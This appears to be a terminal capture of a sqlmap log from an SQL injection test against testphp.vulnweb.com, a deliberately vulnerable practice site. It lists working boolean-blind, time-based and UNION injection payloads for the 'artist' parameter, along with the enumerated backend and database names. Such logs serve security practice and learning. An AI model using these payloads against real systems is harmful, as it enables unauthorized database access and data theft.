 Jardell@jardel: ~/.sqlmap/output/testphp.vulnweb.com
Jardell@jardel:~/.sqlmap/output/testphp.vulnweb.com$ cat log
sqlmap identified the following injection point(s) with a total of 52 HTTP(s) request
s:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 8234=8234

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: artist=1 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-1450 UNION ALL SELECT CONCAT(0x7170716a71,0x4f4274484e4772414f65
6143774f67736865587a625777504e4c44435546756a446451464279444f,0x7170717a71),NULL,NULL-
- TwLl
---
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
available databases [2]:
[*] acuart
[*] information_schema